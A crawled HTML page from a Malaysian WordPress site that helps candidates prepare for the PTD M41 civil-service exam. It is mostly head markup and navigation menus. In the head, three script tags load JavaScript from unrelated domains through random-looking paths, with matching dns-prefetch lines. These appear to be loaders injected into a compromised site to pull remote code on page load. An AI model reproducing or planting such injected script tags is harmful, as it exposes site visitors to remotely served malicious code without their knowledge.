

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.examptd.info/category/informasi/page/4/?filter_by=featured
body_size: 9906
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Terkini Informasi | Laman Exam PTD - Page 4 of 4</title>
	<meta name="description" content="Informasi - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/category/informasi/page/4/" />
	<link rel="prev" href="https://www.examptd.info/category/informasi/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Terkini Informasi | Laman Exam PTD - Page 4 of 4" />
	<meta property="og:description" content="Informasi - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41" />
	<meta property="og:url" content="https://www.examptd.info/category/informasi/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="og:image" content="http://examptd.info/wp-content/uploads/2014/10/Contoh-Soalan-Peperiksaan-PTD-2.png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.examptd.info/category/informasi/page/4/#webpage","url":"https://www.examptd.info/category/informasi/page/4/","name":"Informasi Terkini Informasi | Laman Exam PTD - Page 4 of 4","isPartOf":{"@id":"https://www.examptd.info/#website"},"description":"Informasi - Koleksi Artikel, Tips dan Info mengikut kategori. Peperiksaan Pegawai Tadbir dan Diplomatik M41","breadcrumb":{"@id":"https://www.examptd.info/category/informasi/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/category/informasi/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/informasi/","url":"https://www.examptd.info/category/informasi/","name":"Informasi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/informasi/page/4/","url":"https://www.examptd.info/category/informasi/page/4/","name":"Informasi Terkini Informasi | Laman Exam PTD - Page 4 of 4"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Informasi Category Feed" href="https://www.examptd.info/category/informasi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive paged category category-informasi category-6 paged-4 category-paged-4 tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://www.examptd.info/">
                                <span class="td-logo-text">Exam PTD</span>
                            </a>
                                                        <span class="td-tagline-text">Peperiksaan Pegawai Tadbir dan Diplomatik M41</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD</a></li>
</ul>
</li>
